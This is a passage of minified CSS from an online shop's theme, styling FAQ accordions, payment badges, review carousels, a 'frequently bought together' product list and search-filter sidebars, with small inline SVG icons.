fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.1976 10.1768L31.0727 22.8344L35.8025 18.0233L18.2217 0.739411L0.552922 17.9334L5.25817 22.7686L18.1976 10.1768Z' fill='%23F36D45'/%3E%3C/svg%3E")}.faq-pdp button.dh-accordion-title:hover{color:#03317e}.faq-pdp button.dh-accordion-title:hover::after{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='23' viewBox='0 0 36 23' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.8024 12.8232L4.9273 0.165629L0.197458 4.97675L17.7783 22.2606L35.4471 5.0666L30.7418 0.231428L17.8024 12.8232Z' fill='%2303317e'/%3E%3C/svg%3E")}.faq-pdp button.dh-accordion-title:active{color:#757575}.faq-pdp button.dh-accordion-title:active .icon-indicator{-webkit-transform:rotate(0);transform:rotate(0)}.faq-pdp button.dh-accordion-title:active .icon-indicator .icon-arrow-menu{fill:#757575}.faq-pdp button.dh-accordion-title[aria-expanded=true]+.dh-accordion-content{opacity:1;will-change:opacity}.faq-pdp .dh-accordion-content{background-color:#fff;display:none;overflow:hidden;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;will-change:opacity;padding-left:1.4rem;margin-top:1rem;margin-bottom:2rem}.faq-pdp .dh-accordion-content p{line-height:1.5;font-size:1.4rem;color:#000;padding-right:10.35rem}.faq-pdp .dh-accordion-content p a{font-weight:500;text-decoration:underline}.faq-pdp .dh-accordion-content p:last-of-type{margin-bottom:0}.faq-pdp .dh-accordion-content .heading-text{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:0}@media screen and (max-width:1023px){.faq-pdp .dh-accordion-content .heading-text{padding-right:2rem}}.faq-pdp .dh-accordion-content .heading-text+ul{margin-left:0;margin-bottom:0}.faq-pdp .dh-accordion-content .border-full-width{padding-bottom:0;margin-bottom:0}.faq-pdp .dh-accordion-content[hidden]{display:none!important}.faq-pdp .dh-accordion-header{margin-bottom:0}.guaranteed-safe{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:2rem;margin-bottom:3rem;margin-top:0;border-bottom:.1rem solid #e0e0e0}.guaranteed-safe .icon{width:2rem;height:2rem}.guaranteed-safe p{margin:0}.guaranteed-safe .stripe-by{padding:.5rem .6rem .7rem;color:#fff;background-color:#333;border-radius:.4rem;font-size:.9rem}.guaranteed-safe .stripe-by strong{font-size:1.2rem}.guaranteed-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.guaranteed-text p{margin-left:1rem}.guaranteed-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1023px){.guaranteed-icons{width:60%;margin-right:auto;margin-left:auto}}@media screen and (max-width:767px){.guaranteed-icons{width:100%}}.guaranteed-icons .icon{width:100%;height:3rem}.guaranteed-icons .icon img{width:100%;height:100%}.guaranteed-icons .icon+.icon{margin-left:.7rem}.guaranteed-pay-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:2rem}@media screen and (max-width:1023px){.guaranteed-pay-icons{width:60%;margin-right:auto;margin-left:auto}}@media screen and (max-width:767px){.guaranteed-pay-icons{width:100%}}.guaranteed-pay-icons .icon{width:100%;height:3rem}.guaranteed-pay-icons .icon img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.guaranteed-pay-icons .icon+.icon{margin-left:1.5rem}.guaranteed-pay-icons .icon+.icon:last-of-type{margin-left:0}@media screen and (max-width:767px){.guaranteed-pay-icons .icon+.icon.google-pay{margin-left:.8rem}}.jdgm-rev-widg.jdgm--js{margin-bottom:0}.jdgm-widget .jdgm-prev-badge{display:-webkit-box;display:-ms-flexbox;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jdgm-widget .jdgm-prev-badge .jdgm-star.jdgm--on{color:#faa612}.jdgm-widget .jdgm-prev-badge .jdgm-prev-badge__text{display:block!important;margin-left:.8rem}.jdgm-carousel-wrapper.review-block{padding-top:2rem;width:100%;padding-right:4rem}@media screen and (max-width:1023px){.jdgm-carousel-wrapper.review-block{padding-left:2rem;padding-right:2rem;padding-top:0}}@media screen and (max-width:767px){.jdgm-carousel-wrapper.review-block{padding-left:2rem;padding-bottom:0;padding-right:2rem}}.jdgm-carousel-wrapper.review-block .jdgm-carousel__item-container{margin-left:-3rem;width:auto}@media screen and (max-width:1279px){.jdgm-carousel-wrapper.review-block .jdgm-carousel__item-container{margin-left:0}}@media screen and (max-width:1023px){.jdgm-carousel-wrapper.review-block .jdgm-carousel__item-container{margin-left:-3rem}}@media screen and (max-width:767px){.jdgm-carousel-wrapper.review-block .jdgm-carousel__item-container{margin-left:0}}.jdgm-carousel-wrapper.review-block .jdgm-carousel--compact-theme .jdgm-carousel-item{width:50%;padding-left:3rem;padding-top:0;padding-bottom:1rem;position:relative}@media screen and (max-width:1279px){.jdgm-carousel-wrapper.review-block .jdgm-carousel--compact-theme .jdgm-carousel-item{width:100%;padding-left:0}}@media screen and (max-width:1023px){.jdgm-carousel-wrapper.review-block .jdgm-carousel--compact-theme .jdgm-carousel-item{padding-left:3rem;width:50%}}@media screen and (max-width:767px){.jdgm-carousel-wrapper.review-block .jdgm-carousel--compact-theme .jdgm-carousel-item{width:100%;padding-left:0}}.jdgm-carousel-wrapper.review-block .jdgm-carousel--compact-theme .jdgm-carousel-item+.jdgm-carusel-item{margin-right:0}.jdgm-carousel-wrapper.review-block .jdgm-carousel--compact-theme .jdgm-carousel-item::after{content:"";display:inline-block;width:calc(100% - 3rem);height:100%;position:absolute;top:0;-webkit-box-shadow:inset 0 0 6px -1px rgba(51,51,51,.4);box-shadow:inset 0 0 6px -1px rgba(51,51,51,.4);border-radius:.3rem}@media screen and (max-width:1279px){.jdgm-carousel-wrapper.review-block .jdgm-carousel--compact-theme .jdgm-carousel-item::after{width:100%}}@media screen and (max-width:1023px){.jdgm-carousel-wrapper.review-block .jdgm-carousel--compact-theme .jdgm-carousel-item::after{width:calc(100% - 3rem)}}@media screen and (max-width:767px){.jdgm-carousel-wrapper.review-block .jdgm-carousel--compact-theme .jdgm-carousel-item::after{width:100%;left:0}}.jdgm-carousel-wrapper.review-block .jdgm-carousel--compact-theme .jdgm-carousel-item__review{padding:1.4rem 2rem 0}.jdgm-carousel-wrapper.review-block .jdgm-carousel-item__reviewer-name-wrapper{padding:0 2rem 0;margin:0 0 2rem}.jdgm-carousel-wrapper.review-block .jdgm-carousel-title{text-align:left;text-transform:capitalize;color:#03317e}@media screen and (max-width:1279px){.jdgm-carousel-wrapper.review-block .jdgm-carousel-title{font-size:2.8rem}}.jdgm-carousel-wrapper.review-block a.jdgm-all-reviews-rating-wrapper{text-align:left;font-weight:600}.jdgm-carousel-wrapper.review-block a.jdgm-all-reviews-rating-wrapper .jdgm-all-reviews-count{font-weight:600}.jdgm-carousel-wrapper.review-block .jdgm-carousel--compact-theme.jdgm-carousel{width:100%;margin-top:2rem}.jdgm-carousel-wrapper.review-block .jdgm-carousel-item__timestamp{margin-top:1rem}.jdgm-carousel-wrapper.review-block .jdgm-carousel__arrows{margin-top:3rem}@media screen and (max-width:767px){.jdgm-carousel-wrapper.review-block .jdgm-carousel__arrows{margin-top:4rem}}.jdgm-carousel-wrapper.review-block .jdgm-carousel__arrows .jdgm-carousel__left-arrow,.jdgm-carousel-wrapper.review-block .jdgm-carousel__arrows .jdgm-carousel__right-arrow{border-color:#f36d45}.jdgm-carousel-wrapper.review-block .jdgm-carousel__arrows .jdgm-carousel__left-arrow:hover{border-color:#03317e;opacity:1}.jdgm-carousel-wrapper.review-block .jdgm-carousel__arrows .jdgm-carousel__right-arrow:hover{border-color:#03317e;opacity:1}.jdgm-carousel-wrapper.review-block .jdgm-star{display:inline-block!important;background-color:#faa612;padding:.15rem .46rem .2rem!important}@media screen and (max-width:1023px){.jdgm-carousel-wrapper.review-block .jdgm-star{font-size:10px}}.jdgm-carousel-wrapper.review-block .jdgm-star+.jdgm-star{margin-left:.7rem!important}.jdgm-carousel-wrapper.review-block .jdgm-carousel-item__review-rating .jdgm--on{color:#fff}.jdgm-carousel-wrapper.review-block .jdgm-carousel-item__review-rating .jdgm--off{color:#f8f9fa}@media screen and (max-width:1279px){.jdgm-carousel-wrapper.review-block .jdgm-carousel-item__review-rating .jdgm-star{padding:.2rem .46rem .25rem!important}}@media screen and (max-width:1023px){.jdgm-carousel-wrapper.review-block .jdgm-carousel-item__review-rating .jdgm-star{padding:.2rem .46rem .3rem!important}}.jdgm-all-reviews-rating .jdgm--on{color:#fff}.fbt-product{display:none}.productView-wrap{position:relative}.productView-wrap::after{content:"";position:absolute;background-color:#fff;width:calc(32.8% + ((100vw - 88.88889vw)/ 2));height:100%;right:calc((-100vw + 88.88889vw)/ 2);top:0;z-index:0}@media screen and (max-width:1279px){.productView-wrap::after{width:calc(40% + ((100vw - 984px)/ 2));right:calc((-100vw + 984px)/ 2)}}@media screen and (max-width:1023px){.productView-wrap::after{display:none}}.fbt-section .fbt__detail-list{list-style-type:none;margin:0;margin-bottom:3rem}.fbt-section .fbt__detail-list .fbt__detail-item{padding:2.9rem 3rem 2.9rem 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center}@media screen and (max-width:1023px){.fbt-section .fbt__detail-list .fbt__detail-item{padding:1.8rem 2rem}}.fbt-section .fbt__detail-list .fbt__detail-item.hasOptions--highlight{border:.1rem solid #f36d45}.fbt-section .fbt__detail-list .fbt__detail-item:nth-child(odd){background:#f8f9fa}.fbt-section .fbt__detail-list .fbt__detail-item form{width:100%}.fbt-section .fbt__detail-list .fbt__detail-item form .product-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media screen and (max-width:1279px){.fbt-section .fbt__detail-list .fbt__detail-item form .product-box{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.fbt-section .fbt__detail-list .fbt__detail-item form .frmChkBox{width:1.8rem;height:1.8rem}.fbt-section .fbt__detail-list .fbt__detail-item form .frmChkBox .form-checkbox:checked+.form-label::after{display:block}.fbt-section .fbt__detail-list .fbt__detail-item form .frmChkBox .form-label{padding:0;width:0}.fbt-section .fbt__detail-list .fbt__detail-item form .frmChkBox .form-label:before{border-color:#e0e0e0;top:0}.fbt-section .fbt__detail-list .fbt__detail-item form .frmChkBox .form-label:after{top:0;display:none;-webkit-transform:inherit;transform:inherit;-webkit-transition:none;transition:none}.fbt-section .fbt__detail-list .fbt__detail-item form .frmChkBox .form-checkbox[disabled]+.form-label:before{background-color:#f8f9fa}.fbt-section .fbt__detail-list .fbt__detail-item .fbt__image-item{width:12.8rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fbt-section .fbt__detail-list .fbt__detail-item .fbt__image-item .fbt__image-link{width:7.8rem;height:7.8rem;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.5rem}.fbt-section .fbt__detail-list .fbt__detail-item .fbt__image-item .fbt__image-link img{max-height:6.8rem}.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdTitle{width:28.1rem;padding-right:9rem}@media screen and (max-width:1439px){.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdTitle{width:20rem;padding-right:2rem}}@media screen and (max-width:1279px){.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdTitle{width:23rem}}@media screen and (max-width:666px){.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdTitle{width:18rem;padding-right:0}}@media screen and (max-width:400px){.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdTitle{width:13rem}}.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdTitle .fbt__detail-name{font-size:1.25rem;letter-spacing:.05em;line-height:1.7rem;text-transform:uppercase;font-weight:500;margin-bottom:0}.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdTitle+.frmPrdPrice{width:calc(100% - 42.7rem)}@media screen and (max-width:1439px){.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdTitle+.frmPrdPrice{width:calc(100% - 34.6rem)}}@media screen and (max-width:1279px){.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdTitle+.frmPrdPrice{width:100%}}.fbt-section .fbt__detail-list .fbt__detail-item .optionBox{width:15rem;text-align:center}@media screen and (max-width:1279px){.fbt-section .fbt__detail-list .fbt__detail-item .optionBox{width:50%;margin-top:2rem;text-align:left}}@media screen and (max-width:1023px){.fbt-section .fbt__detail-list .fbt__detail-item .optionBox{width:50%}}.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .outofStockMsg{color:#03317e}.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .button,.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .coupon-code-add,.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .coupon-code-cancel,.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .gift-certificate-add,.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .gift-certificate-cancel,.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .shipping-estimate-show{padding-left:2.4rem;padding-right:2rem;min-width:15rem}.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .fbt__detail-options{width:85%;margin:15px auto 0;display:none}@media screen and (max-width:666px){.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .fbt__detail-options{margin:15px 0 0}}@media only screen and (max-width:567px){.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .fbt__detail-options{width:100%}}.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .fbt__detail-options .select2-container .select2-selection--single{background:#fff;border-radius:100px}.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .fbt__detail-options .form-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .fbt__detail-options .form-label small{margin-top:0}.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .fbt__detail-options .form-field{margin-bottom:20px}@media screen and (min-width:1280px){.fbt-section .fbt__detail-list .fbt__detail-item .optionBox .fbt__detail-options .form-field{margin-bottom:get-vw(40px)}}.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdPrice{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:16rem}@media screen and (max-width:1439px){.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdPrice{width:14rem}}@media screen and (max-width:1279px){.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdPrice{width:50%;padding-top:2rem}}.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdPrice .price-section{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;font-size:0}.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdPrice .price-section .price{font-weight:700;font-size:1.5rem;line-height:1.8rem;color:#03317e}.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdPrice .price-section.red-text .price{color:#ff3434;margin-left:.3rem}.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdPrice .price-section.non-sale-price--withoutTax,.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdPrice .price-section.price-section--saving{display:none!important}.fbt-section .fbt__detail-list .fbt__detail-item .frmPrdPrice .price-section.rrp-price--withoutTax1 .price{color:#1d1e1f;font-weight:400}.fbt-section .fbt__detail-list .fbt__detail-item.isChecked form .form-checkbox{background:#03317e url("data:image/svg+xml,%3Csvg width='13' height='14' viewBox='0 0 13 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.5 7L5.5 9L9.5 5' stroke='white' stroke-width='1.5'/%3E%3C/svg%3E%0A") no-repeat;background-size:17px auto;background-position:center center;-webkit-appearance:none;border-color:#03317e;border-radius:.3rem}.fbt-section .fbt__total{text-align:right}.fbt-section .fbt__total .fbt__total-txt{font-weight:400;font-size:1.8rem;line-height:2.2rem;color:#03317e;margin-bottom:3.4rem;font-weight:500;padding-right:3rem}@media screen and (max-width:1023px){.fbt-section .fbt__total .fbt__total-txt{margin-bottom:2.4rem;padding-right:1.8rem}}.fbt-section .fbt__total .fbt__total-txt span{font-weight:700;margin-left:2rem}.fbt-section .fbt__total .button,.fbt-section .fbt__total .coupon-code-add,.fbt-section .fbt__total .coupon-code-cancel,.fbt-section .fbt__total .gift-certificate-add,.fbt-section .fbt__total .gift-certificate-cancel,.fbt-section .fbt__total .shipping-estimate-show{padding:1rem 2rem;line-height:2.1rem;min-width:19rem;font-size:1.2rem}@media screen and (max-width:767px){.fbt-section .fbt__total .button,.fbt-section .fbt__total .coupon-code-add,.fbt-section .fbt__total .coupon-code-cancel,.fbt-section .fbt__total .gift-certificate-add,.fbt-section .fbt__total .gift-certificate-cancel,.fbt-section .fbt__total .shipping-estimate-show{padding:.8rem 5.1rem;line-height:2rem}}.loading_img{display:none;width:21px}.option-box .fbt__detail-options{padding-top:2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:Wrap;flex-wrap:Wrap;-webkit-flex-wrap:Wrap;margin:0 -1.5rem}.option-box .fbt__detail-options .form-field{width:50%;padding:0 1.5rem;margin-bottom:2rem}@media screen and (max-width:1279px){.option-box .fbt__detail-options .form-field{width:100%}}.option-box .fbt__detail-options .form-field[data-product-attribute=input-checkbox],.option-box .fbt__detail-options .form-field[data-product-attribute=set-rectangle],.option-box .fbt__detail-options .form-field[data-product-attribute=swatch]{margin-bottom:1rem}.option-box .fbt__detail-options .form-field .form-label{font-size:1.3rem;line-height:1.8rem}.option-box .fbt__detail-options .form-field .right-block .form-label{background-color:#fff}.option-box .fbt__detail-options [data-product-attribute=set-rectangle] .left-block .form-label{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media screen and (max-width:767px){.option-box .fbt__detail-options>:last-child{margin-bottom:0}}.fbt-section .loadingOverlay{background-color:rgba(255,255,255,.8);z-index:1}.kuSearchResultsPageContainer.kuLEFTFilters [ku-container][data-container-role=main]{width:100%!important}.kuSearchResultsPageContainer.kuLEFTFilters .productList{margin:0}.kuSearchResultsPageContainer.kuLEFTFilters .kuContainer{padding:0;max-width:100%!important}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock{padding:0;margin-top:.5rem}@media screen and (max-width:1279px){.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock{margin-top:0}}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .sidebarBlock{border-bottom:1px solid #e5e5e5;padding-bottom:3.2rem;margin-bottom:2rem}@media screen and (max-width:1279px){.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .sidebarBlock{background-color:#f8f9fa;margin-left:-2rem;margin-right:-2rem;margin-top:-2rem;padding:2rem 2rem 3.2rem}}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterBox{padding-bottom:0}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterBox.sidebarBlock-showmore{margin-bottom:7.2rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterBox+.kuFilterBox{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem;padding-bottom:0}@media screen and (max-width:1023px){.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterBox:last-child{margin-bottom:0}}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterBox .kuFilterNames{height:10.1rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterBox .kuFilterNames.kuFilterShowAll{height:auto}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterBox .kuFilterNames.sliderFilterNames{height:8rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterBox .kuFilterNames.kuFilterCollapse{height:0}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterBox .kuFilterHead{border-bottom:0;margin-bottom:0;padding:.8rem 0;font-size:1.5rem;font-weight:700;color:#03317e}@media screen and (max-width:1023px){.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterBox .kuFilterHead{padding:.6rem 0}}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterHead::after{border-width:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8' fill='none'%3E%3Cpath d='M7.33 3.319H4.457V0.429H2.995V3.319H0.105V4.764H2.995V7.654H4.457V4.764H7.33V3.319Z' fill='%2303317E'/%3E%3C/svg%3E");-webkit-transform:inherit;transform:inherit;background-repeat:no-repeat;padding:0;width:1rem;height:1rem;top:50%;right:0;background-position:center;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media screen and (max-width:1279px){.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterHead::after{right:-.3rem}}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterHead.kuCollapse+.kuFilterNames .navList{margin-top:.8rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterHead.kuCollapse::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9' height='3' viewBox='0 0 9 3' fill='none'%3E%3Cpath d='M0.17 2.23H8.99V0.663999H0.17V2.23Z' fill='%2303317E'/%3E%3C/svg%3E");right:0}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action{margin:0 0 .1rem;text-underline-offset:0.8rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action .kuFilterIcon::before{border-radius:.3rem;border-color:#bdbdbd;margin-right:1.5rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action:hover .kufacet-text{color:#f36d45}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action:hover .kuFilterIcon::before{border-color:#f36d45}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action:hover .kuFilterIcon::after{opacity:0}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action .kufacet-text,.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action .span.kufacet-text{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;width:auto;color:#1f2229;text-overflow:inherit;float:none;display:inline;white-space:pre-wrap}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action span{line-height:normal}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action span.kuFilterIcon{line-height:0;position:relative;top:.5rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action span.kuFilterCancel{position:absolute;top:1rem;right:.2rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action .kuFilterTotal{float:none;margin-left:0;vertical-align:bottom}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action .kuFilterTotal::after{content:")";display:inline-block}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .navList-action .kuFilterTotal::before{content:"(";display:inline-block}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .klevuFilterOptionActive:hover .kuFilterIcon::after{opacity:1;content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='6' viewBox='0 0 8 6' fill='none'%3E%3Cpath d='M1.13824 1.9685L2.98688 3.77165L6.86176 0L8 1.11024L2.99495 6L0 3.07874L1.13824 1.9685Z' fill='white'/%3E%3C/svg%3E")}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .klevuFilterOptionActive .kuFilterIcon::before{background-color:#f36d45;border-color:#f36d45}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .navList .klevuFilterOptionActive .kuFilterIcon::after{content:"";display:inline-block;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='6' viewBox='0 0 8 6' fill='none'%3E%3Cpath d='M1.13824 1.9685L2.98688 3.77165L6.86176 0L8 1.11024L2.99495 6L0 3.07874L1.13824 1.9685Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;border-width:0;-webkit-transform:inherit;transform:inherit;top:.6rem;height:1rem;left:.5rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuFilterShowAll .kuShowOpt.active::after{content:"Show Less"}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuShowOpt{bottom:-3.5rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuShowOpt:hover::after{color:#03317e}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuShowOpt::after{content:"Show More";display:inline-block;color:#f36d45;text-decoration:underline;font-size:1.2rem;font-weight:400}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock .kuShowOpt .kuFilterDot{display:none}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock [data-filter=klevu_price] .kuPriceSlider{margin:0;max-width:100%}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock [data-filter=klevu_price] .noUi-target{border:0}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock [data-filter=klevu_price] .noUi-tooltip{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock [data-filter=klevu_price] .noUi-tooltip:hover{background-color:#03317e;color:#fff;border-color:#03317e}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock [data-filter=klevu_price] .noUi-base .noUi-origin{background-color:#f36d45;-webkit-box-shadow:none;box-shadow:none}.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock [data-filter=klevu_price] .noUi-horizontal .noUi-handle-lower .noUi-tooltip,.kuSearchResultsPageContainer.kuLEFTFilters .kuFilters.sidebarBlock [data-filter=klevu_price] .noUi-horizontal .noUi-handle-upper .noUi-tooltip{bottom:-4rem}.kuSearchResultsPageContainer.kuLEFTFilters [ku-container][data-container-role=left].page-sidebar{width:27rem}@media screen and (max-width:1279px){.kuSearchResultsPageContainer.kuLEFTFilters [ku-container][data-container-role=left].page-sidebar{width:100%;max-width:100%;margin-bottom:0}}.kuSearchResultsPageContainer.kuLEFTFilters [ku-container][data-container-role=content]{display:block!important}.kuSearchResultsPageContainer.kuLEFTFilters .kuFiltersTitleHeading{display:none}.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown{margin:0;z-index:1}.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownLabel{padding:1.12rem 4rem 1.12rem 2.2rem;position:relative;border-radius:.3rem;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1.2rem}@media screen and (max-width:1279px){.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownLabel{padding:1.13rem 4rem 1.13rem 2.3rem}}.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownLabel .form-label{font-weight:700;color:#03317e;font-size:1.2rem;padding-left:0;line-height:1.56rem;margin-right:.9rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownLabel .item-prepage{text-transform:lowercase}.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownLabel .item-prepage,.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownLabel .sort-by-selected{line-height:1.56rem;font-size:1.2rem}.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownLabel::after{display:none}.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownLabel:hover{border-color:#03317e}.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownLabel:hover::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='5' viewBox='0 0 8 5' fill='none'%3E%3Cpath d='M6.6566 3.80424L3.80473 1.06193L0.999955 3.85241' stroke='%23F36D45' stroke-width='1.25'/%3E%3C/svg%3E")}.kuSearchResultsPageContainer.kuLEFTFilters .kuDropdown .kuDropdownLabel::before{content:"";position:absolute;right:2.1rem;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);display:inline-block;height:.5rem;width:.8rem;background:url("data:image/svg+xml,%3Csvg width='8' height='5' viewBox='0 0 8 5' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.34931 